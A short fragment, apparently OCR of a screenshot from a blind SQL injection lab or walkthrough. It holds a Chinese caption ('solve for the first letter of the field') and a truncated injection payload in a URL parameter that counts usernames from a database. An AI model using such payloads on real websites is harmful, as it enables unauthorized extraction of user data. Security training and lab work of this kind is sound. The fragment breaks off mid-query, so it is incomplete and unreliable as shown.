
求解字段的第一个字母：
?id=2') %26%26 (select(count(username)) fr